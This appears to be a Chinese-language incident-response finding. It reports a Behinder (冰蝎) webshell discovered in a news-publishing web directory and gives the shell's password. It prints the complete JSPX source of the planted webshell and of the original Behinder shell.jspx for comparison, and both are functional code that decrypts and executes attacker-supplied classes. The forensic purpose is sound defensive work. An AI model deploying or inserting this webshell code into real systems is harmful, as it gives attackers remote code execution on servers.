 该服务器发现存在冰蝎 webshell（木马）
文件具体位置为：
/founder/web/newsedit/publish/images/doc.jspx
文件内容如下：
该网站木马密码为 cfen
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>if(request.getParameter("cf
en")!=null){String k=(""+UUID.randomUUID()).replace("-
","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equ
als(pageContext);</jsp:scriptlet></jsp:root>
与冰蝎木马进行比对，可以确定为冰蝎木马，原冰蝎木马如下：
shell.jspx
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}</
jsp:declaration><jsp:scriptlet>if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k
);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equa
ls(pageContext);</jsp:scriptlet></jsp:root>